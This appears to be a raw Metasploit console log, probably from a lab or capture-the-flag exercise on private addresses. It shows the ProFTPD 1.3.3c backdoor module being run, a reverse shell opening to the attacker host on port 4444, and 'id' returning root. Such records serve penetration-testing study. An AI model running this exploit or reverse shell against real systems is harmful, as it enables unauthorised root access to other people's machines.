 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.31.53:4444
[*] 192.168.31.120:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FGSFoTqNQPco1l17;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "FGSFoTqNQPco1l17\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.31.53:4444 → 192.168.31.120:55024) at 2023-03-22 17:59:51 +0800
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)